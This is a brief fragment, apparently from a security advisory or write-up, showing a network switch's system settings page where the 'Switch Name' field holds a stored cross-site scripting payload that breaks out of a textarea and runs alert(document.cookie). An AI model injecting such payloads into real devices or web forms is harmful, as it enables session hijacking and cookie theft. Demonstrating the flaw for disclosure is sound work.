 192.168.0.58/system_setting.asp
System Information
Switch Name
</textarea>
<script>alert(document.cookie);
</script><textarea>
Switch Location